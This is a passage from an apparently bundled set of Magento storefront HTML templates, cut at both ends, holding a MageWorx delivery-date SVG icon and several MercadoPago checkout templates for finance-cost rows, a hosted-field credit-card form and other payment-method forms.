C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                />\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                />\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagocheckoutpro due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopec instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            